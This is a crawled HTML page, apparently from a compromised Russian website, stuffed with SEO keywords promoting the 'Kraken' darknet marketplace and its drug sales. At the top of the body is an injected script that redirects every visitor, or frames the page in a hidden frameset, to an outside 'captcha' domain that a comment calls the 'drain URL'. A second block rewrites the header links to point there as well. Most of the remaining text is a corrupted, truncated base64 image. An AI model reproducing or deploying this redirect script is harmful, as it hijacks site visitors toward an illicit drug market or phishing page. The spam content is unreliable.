

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centr-child.ru/vichuga.html
body_size: 47686
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Кракен работает - Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor</title>
	<meta name="description" content="Кракен работает - ссылка на кракен в тор браузере kr2web in, kraken зеркало стор, 2krn at krakendark link, кракен даркнет площадка ссылка, покупки на кракене даркнет, kraken ссылка onion 2kmp, kraken как найти ссылку, кракен тор krakendark krakendark link, кракен площадка что это, что такое кракен в интернете, kraken onion сайта, kraken 15 at, кракен сайт регистрация, поддержка кракен шоп, " />
    <meta property="twitter:description" content="Как зайти в кракен через айфон - ссылки на кракен at, кракен наркоторговля, как открыть ссылку с кракена, kraken com darknet, кракен ссылка pw, kraken tor onion зеркало, не могу зайти на сайт кракен, кракен аватарка маркетплейс, кракен маркет онион, кракен ссылка прокатис, кракен 12 сайт, кракен зеркало gigageek ru, официальная ссылка на кракен в тор, как зарегаться на кракене, " />
    <meta name="keywords" content="купон кракен даркнет, kraken настоящая ссылка, kraken даркнет gigageek ru, кракен даркнет маркет ссылка на сайт тор, ссылка адрес на кракен, кракен сайт ссылка kraken dark link, кракен как проверить зеркало, kraken 5at, что такое кракен шоп, кракен ссылка рп, кракен сайт ссылка онлайн, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://centr-child.ru/kraken-rabotaet.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor">
    <meta property="og:description" content="Кракен работает" /> 
    <meta name="keywords" content="кракен маркет kr2web in, кракен шоп нарк, кракен маркетплейс kr2web in площадка торговая, кракен мага, кракен сайт krk market com, кракен площадка торговая kr2web in, kraken адрес onion, кракен даркнет kraken link24 info, kraken маркетплейс официальный, что продают на сайте кракен, кракен запрещенные вещества, кракен маркет зеркало, ">
    <meta property="og:url" content="https://centr-child.ru/kraken-rabotaet.html">
    <meta property="og:site_name" content="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjMwOjQ3AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/GGjq3ibQpVXOLiXn6xmutZ1xnNYPighdc0V/wDp8cdP9g0ARzWMsPKZAqKWeaKNlcH7p5/Cuhg0651OYWtlZSzyNwscMZZj+Ap+ufDfxfplrJc6j4XvoEEZYtLbMoAx16UAcR8NtUL+D7Ms3RWHP+8a6Bb1T941W+E/wk+IeveDreXRfBuoTInmHzBbkLjc3OTUmt6Br3hm6+xa1p0ltKRkJIOSKAMvUZVbx3pvPJspx191raZUccgfjXJapdsnjzSOT81tcD/0GujW796AI9ZtEl0y5A7wOP0NZPgSzx4P04elqo61sX0yvYTg/wDPFv5Vm+AZFbwdp5A/5dxQB6pHayzeLIpGOd1kw/JhXV6bpoQZI/OqEdkkeuWj7esUi/yNb8CgcUARXqLHJaMB0uQPzBrYiHesnVlxHA/pdIf1rYh6DcaAE1Rd2lTc9EzUs9+EgVQ3G0VT1y5UaVcIp/5ZN/KqtvK95BEQeDGPx4oAe/mX0hx92tHwJpYi0mLcvIJH6mnaTp4LBiv51r+G7cQWG0DkSuP1NAGrbIEXaAKo6oMW16PdTj8K0Il4zVLU0/dXo/6ZKf50AcpHcd91Mku9ms2pDYJSQfyNVBPhyM55NV7678vUrKRj/E4/8doA9B8M63c6oRocKtJMxAiROSxPQCvYvBX7OvhmztV1T4gE3lw2Ha0EpSKI9RkjliPqB9a8v/ZI0231v4jX2sXOGGm2QMSn++7YB/AA/nWd/wAFU/2kvHfwI+CtrD8Prh7a+1u+FoL9Bk267GYsO27C4H1oA+hLiy+E/wBugtYPDOjOASJP9DRicDuSMmq3iL4KfDbxPbtJo9p/Zk5Hyy2bkpn3RjjH0xX43fDH4T/tRftL6nL4h8LT6xqQhmIm1jUNUZIkfg4Ejt16HC5xX0h8KfiT/wAFB/2JpotW+Iem3njTwZE4/tO2/tH7bLbRd3icnzEx1wQUwMHbncAD6U8UeDtW+HGojw5q9zDKwUtFLC3EiZODg8j6fzpvh4Nf6iqk/InzNXhOg/tTx/tM/tc6z4k8BzXcvhmPwnbRKl1GUMU4k3Y2nocu6nHXZxkYr6k8E/CLxpbaXJd3mmrBIyiQxyyqG29BwM80AVopyt/Muf4FNcj4lvhcT3KluN5r1/wl8IzerJqviS4lt8nalvHjJA/iJ5r5y+OP7VP7KHw8+Ld78HrvxDLYXtmi+bfyb5IDK2cozjIUjjqAOetAHC/EST7JrenXAIG3UB+qmu18Ka6dgiMnbIrzfxd4z8MeM7hJ/DGtWt5Fa38TCe2uVdJFYkBlKnnr+lbnh/VGglA3dDg80Aej6jfCSwlw3WI/yqlpl7v0q3O7/lkv8qojUPOsXUN1jOPyqLQZZrnS7aOFCzGMDAoA39IjN5ebm+7GMn61csdU/sfXrjUA4XyJI5B+Az/Sl0y1/s2wCzEBj80hNcR4k8XRJrOoHeRbwQoxK9T1oA+s4NQi17wZ5sb7wAs8R9iK8L8X/suaX4x/aM8O/Hw/EXUtIj0QpJf6PYbsam6NlAx3BVXBZW+UlgQOMV037NHxV07xj4MWzSQiSzkNrNG55C/wH6YI/I1nftLXfxR0b4Wavqvwg2vrdjGZbe1aAyfaFU5aMAHJYrnGO+KAMz45eCtX+IHiaWy0C7trIT24lYzhjkK+QnHTOev6V4bq6at4ZvbnQNbgMc8SkMucgjHBB7ivSf2MLj9o/XtP13Xv2oPCcWjNLBGfDaTIY7mUZPmboyxIUfJjOD14xisH9pq406D4gWtvBtaYWG64x2yx25/WgDm/ANvJqXhuynlysfkrgnqa6TZHCgjjUADtXNeA9U83wzaNnjy8fka3xchx1yKAM0NjxRPx1tEP/jxqhrzYuvwq/HBcz+KnFvbu+bMZ2IT/ABH0rJ8Q3Vv/AGk9oJkM0YxLHu+ZT7jtQBzfj6GOfw9IHHSWM5P++KZfaYGG4Dt1pfHLn/hG7g56FD/4+KvE74hn+6KAObntpbdsoPwrB8BX8iXGso+crrEvX6LXbXdmj8gVx3hrTzDqGtKBjOqM3T1VaAO98BeGbzxzqTadZ3sUPlqGdpeTgnHA716dpH7PHg8XFte+IIri/ltn3xBnKIGxjOFOT36mvL/g9qDab41ihdyBcRMgPoeo/lX0Va+L9Eg0dbq7cfaB8rRL1J9fpQBY0LSdK0KAQaPpEVqnfyYtufriqvxIjN1pFtqIBJjco+fSrPhrxjpWvXQ08RtFMwJVS2Q2Kv8AivT/ALZ4duLbbnA3L9aAMvwf8TfClnFDpUl98+7ynVYzhT0wT2ryX9pHw2i3f26KPPk3LDP+y/P8x+taGtSabZ2VzGZ4LW4ljYxzswDK2OGGfQ4rMtfFk3xX+G8OoX13DNezaajTeUB/rAM9vcUAeD+IrTHjjRXx/wAs7gf+OrWuY3Xpmq/iAD/hL9GJ/wCm4/8AHRWrLAGHH8qAM67kP2SVSf8Alm38jWX8OrkHwXYbm/5Y/wBTW1e25MDrj+A/yrB+HMDjwdZKIycIR09zQB9GXYK6rYNjjc4/8drYiHoayr5cXNlJ6XGM/VTWvCBwSaAI9WX/AEEOR92ZDz/vCr7TYXCms7XpdukykdtpJ/EVMHaVQq9SKAGaiWuLOeMcgxMP0qx4as9+nW5x/wAsl/lTobMvGybeqn+VafhmzC6ZAMdIwKANKwtgoBx0qfRlAWVD2nb+dSwR4HSl0mM+bcKf+e55/AUAXY19qrahCGF2uOtqP61fijNRXUG6aZSPvWpoA8oebbO6k9HPX61m+I78QTWL5x/pBH5qatX8vl38q56Oa5fxzqXlfYiH6Xyj8wRQB63+yT8RLfw58Xn0e9k22+r2hh3k8LIDuQn9R+Ne3ftS/s4eE/2pvhPf/DHxNeGylmAk07Ukj3G1uF5R8ZG4diMjIJFfHfgPXU0jxjaatcHCLLhznoCCK+z/AIZ/E2wnsItP8VXeIhGDBfk9B6P/AI/nQBwPw+/Z+8R/BL4Y6Z8PPC/hyPUX0nT442GnyLtnlx80hLEEbmyxzzzWJrPwX+O2vQT6v4turXRLONSzJc3yqAuP7se4n8a+koPD9u88mr6dqyTJcIu0ryMeoIPNeR/tp+B/GXjj4B6/4W8Kaq1tcXNm6iSEkN0zjI7HGD7GgD5W8G/Crw78OPH954g8Lo1lJfXkf9pRWrDyptjHOARxnJPHfmv0NsGSSQg9HtE/xr4F+G3hbVfDvgPSdL166kuL6KzQ3s0zbmeYjc+T/vE1956HIHghkZuGs4evutAHjf7ef7VukfswfBu81a3njbWbyIwaVbbuWkIwD9B1Nfi74g1zVvFevXfiTXbx7m8vrhprmaQ5LuxyTX65f8FCP2EdP/aT0qPxlpuoagNU0yJvLt4bglWXvhD8uf1PrX51+F/gXZ/DL4t2Fz49Y6hpFjeFrmGOPbIrrnbvRuqhsZA546UAel/s/fAef4d/Diz8Razakazrd7buYmGDBCWGyP2JzuP1x2r3iL4ZeILaXd9ogO4Z+8f8Kk0iyOqrZ69rFxaC0kkS4sUhlDF1BypyOK76UCRBMg6gH6UAYXh/wVeGIrqlyoUDAWPqRW94c02x0zSIorSAKFXG49aktpNrY7GsLV/FUel6OLC1cfaG3ZwfuDNACeMPEignTbN+n+tcH9K871mXzLrVozzusFP6NWvLclmJJzk85NYV3IH1y7hP/LTTxx/30KAJ/wBljxdJoXxdh0uS5cQ6tZyW5jHQyoPMRj9Asg/4HX0/4n8Z+H/Dlk+t+ItYt7KFBmSW4lCAe+T0r4Ptdav9G1GHU9Lu3gubaUSQTRNhkYdCDXlv7VupeKPFIsfE2ta/fXu1zFKLi5ZwCeQQCcDvQB9meOf2z/A+o6q938N9Wg1ea0R4JJo5N6K59xwfwzXisnjLVtd8VTeI/ENw13LdybrgM2Nw7KP7oA4FeBfs03jrrOp2Bb5XtlkC+4bH9a9x0HQ7vU5w8cZEY6tjrQB9E/AX4e/Bv4p+CFPhfV7mzlcEQQyzfPGQecZzuwcjvTvFfwkvvBF7HYazq8EYmk8u2utwMcp9GHVG/Me9eR/BbVL3wfYQx2Ks6i6kV4l6t+8PT3r3TxHpl38QNOtLHVbljLbyrJBLL98EDhSe/wCNAHbeAZdD0PQINP0dkaNfvyjBLv3J/GpfFngX4Z+OIGm8XeG7OUxqT9rCBJYx6hxgivLvDfiDUPBertp98GEJfE0bdv8AaFS/E/4mI2nvp1ncbYAP3zqfv+goA8o+OA+G+iaje+HtBhvbqzFl5wmMwDKwfAXpyM96yoobhrNZxA+zYPn2HA49a5P4yfEm48KappOpw2sbf2lq0ME7Pz5cYIOPyz+PNfYXw81g2nhVbTV4Y7qwukw9tOoK7CMYGfWgD5kcjFcNd6xrtl4gvNA8L+H5tQ1C/vyLeGGMuSdi/wAI5PWvpb4p/s1Xkd1H4k+GURn0y6lAltXb57Mk9fdP1Hv1r074G/B3wd8OtJGuWthby383+sutoLyP0JJ7DjpQB8v+B/gt+0JaWNvrniD4a6hbXVvMXfzFRNyg5zjd6cVu3PjyMgHzVHHrX1ld3C6hbyssu/O5WI6Z6Gvzc8d+PpPDvjLWPDk0hVtP1W4t9pPZJGA/QA0Ae4eGfiWmk+KbG+kuBsS4USZb+E8H9DXvNzr0E0RjLDa64496/P208dazrV0tppNtNPMx+RY1PPevofR/2iNNs/DVjDrOn37Xq2qLcxpCOHAweSwBoA8+/wCCh/hC7m8C2fi3TpJEbS9S8qdo2IzDLxzjr8wT864/9gjxBrdld6l4Z1CyuVt5QJoHliYL6EAn8K6v4n/GO9+N/hDUPCuh6DHbWd0WgluL990iuj8OEXjgqCPmrR0Xxzrel2MFvZ6ZbxzQwhGmIOGIGCcfrQBh/E5bbRfipYaXIdmLicx5GAVKbh+hrRjjebmMZHrXO+NJL/WvGuh6rrl41zcedMN5UDA2cDgVuxTSW4xE2KALTWKrG3mHPynisrwDbxjwrbKqgY3D/wAeNaQ1MFSsy9uorL+H95A/heBkcEbn/wDQjQB7tqilVtn9LpP61qb8cL+lZetsBaIwP3biM/8Aj1Xg5I9fSgCHXsyaROi9fLJFaGnwb4Ub1Uc1WuYPM0+YHnMLfyrU0ODfZROV6xj+VAF2ytBt6detXfD0IXT41x0yOnvT7SALggVNocJFpj0kb+dAF2CLoafpsWLm446yA/oKmghJ5FPsIT9vnHrtP6UAWYYh1ApJLfN2OPvQMKvDTryO3N21lL5QXcX2HGPXNOi0bWL0JeQ2LRIU+WSYFcg98dfzxQB8+eJn+y61dxk9JjxXA/Ea9ItLZg3TUIf/AELFfVV/8K/A0ty2oa1psc8pYljyq5+mea8v+Ofwj+Hmq6FI+guum3kDrLFtkJjkKnO0gnjOMZH60AeXWjdOOSa9u+Evjkal4Xm8MX8/+kRxFYSx+8uP8K8PsX3srKcjFdp8Lori88f6VawuQCZWYA9QENAHqUGseJ9AmA0XXby0UxqdtvcMoPA7A4pdT8X+ONXha21PxRfTRsMMj3LYI9619Q0YtaQXIXou1qpjSs9V/SgDm/7KZiAqck8D1r6C+McOv3P7PXiGDwyZ11Obwm6aebWXy5RObc7NjZG1t2MHIwcc15D/AGSeoBBr0jRPHHiPWNHj0fUfs81usARkeADIXgA4xmgDiP2FP2nPjF478Pw/Cz9qXwBf6N4ssYQlvrUluv2XWIxxuLJlI5x/EvAb7yd1XE/b5/ZB0bxv4fvfib8PrZIPEMEDSTWMS4XUQB0wOknoe/Q+o6TxqLaGbyIdCtUYk/OhkUj8nrlfP16xz9k1q9jyc4W7fg/nQB8M/Db4nfGT4F6sF+Jvg7WBok0wMmn3FjIrWYzy0e4D8V6H2PX7N8KeIdJ8VaPaeIvDmoC4sbyMPDIuRuB9QeQexB5FXr24v9VhmTW9RmuWCfuluJCw689a6Hwd4asdc8QWukXkjxRy5x5QAO4KSBz64oAzApU49DXKWnwh+IGt6nLPpGjTSQTys4uJ22KoJPGT1/DPFe/HwXpVrpk8ejaCDKYiPNcF3z9T0/CtMebpuig3Iw0dtk857UAfLPi/wnqfhCcWupTRO+9lPlEkZGM8muQlmH/CW7T/AB2PP/fR/wAa9K+MNyL61h1RW3B7hju+vP8ASvK7iYjxfD72Lf8AoQoA8+8SQnTNZubI5ASUheOx5H6VyXxG0j/hI/CN5pqpuk8vfCMc7l5GP5fjXoXxI0W8u/EcB062aR7qPG1R/EOP5YrW8K/Da20hBfayFmuCMhOqpQB4p+yz8LtVTxM+sa7G0MU1mwSAj5m5B59PpXuXiLxTpPg7bp6WjvIU3KiDAx7mqehaW+j+OhbpFiN1cx4HG3FWvFEfhqy8daPqfi+1ll00Ni7SHqVBz07jnkemaAPQ/wBm/wAA31zoi+Ltf07yRNM8mnxPydrNnefz49ua940LwZa3OmmW8Rg8hzGw6qKoeBm0HxJpdvqug3UM9g6DyXgI2kD+Hjpj07VpeNvH9j4OsPIiYNdyofIiHb3oA4P4yWej6ZNFavOJL1F/eSJ2XsG968m8XmRUj1GZRLZIv70AE7P9v3H8q5z44/GWK71mXwzvkuROxXVJ4bho3UH+FHXkMOv6V0+h3th/ZCw/2h5qLCA4uMBunJI6HPfFAHzL8cz/AMJPZXeraHAWawuheS7T0jB2Z/DcK+/PC9hJqHw+02BBuMmjwsTjuYwc18neAfAvhmX4jporahb3NprtreW93YiQM0IdWOMDtjp6V9p+B9Nj0jwVpunrL5ph0+OFpO7bV25/SgCP4G/FbwZ8RPDl1pmgaqp1HRLyWw1iwlOJIpUYqSR3DAZB6EGuW+K3x00P4L+HrnTJJGbULzUBbabZwJukJbuqj05JPYAmvjXx9rvi/wCCn7UviPxr4E1+WzuZNRY3FuRmKdWAOHGRkZOfUGulg0n4tfF39pDRvibeyrdafpZRbxnlChC8Z3bU+jj8qAPvex06LTtFs7eEkr9mXDHq3HWvzt/aV8HWum/[base64]/y9Sdv+mZrZPFY3irH9t6Iw/5/H/8AQDWyRQA1/unjtWF8OwP+EWiBU8Syf+hmt1umawvh8ceGkHpPL/6GaAPofXT/AMSt2x0ZT/48K0raMuATWfqsRl0ufj+D+tbFhFuiQj+6OtAE62xkt5Fx1jI/StLw/BnToCB/yzWmWtuGUjHBHNXNAjA06IY6LigDRgi6YFS6NF8rpjpM3T60+2i7YqfSIcST5/57GgC7bw89M1LZwf6fLgdUWpbaLoMfWrFrB/p546xj+dAHt3wiih1PwDapMqnyy8bEqD0Y/wBKrJ8Xvgzq/wAY5f2dYdegufFEOjtqUunCDO22V0QsWGQDmReDgkHIzg1Z/Z9P2jwzdWRP+qu8gegZR/ga3PDHwd8A+GfF+oeNtM8PW6a3qJzf3+0GaQYAALdcYAAHoKAPn/8Aa78Ka58PIbbW/CVlJPDfSmIwJ1R8ZB+nBr8//wBoL44eNW+Itr8JNP1e3j1K8uYredmmxHavIwADt7ZyfQV+jv8AwUD1v4uXHhex8E/BzRba1ubp2F14j1LDCyTHLQxD/WSdhkgDrz0r5F+En7HvhrwHfNrMuny32sTOXvNc1Y+ZPI55Zlz93J54/OgBvxJ+GsPwo1PTtKhvGmtbuyQW07/xyKoEi578/[base64]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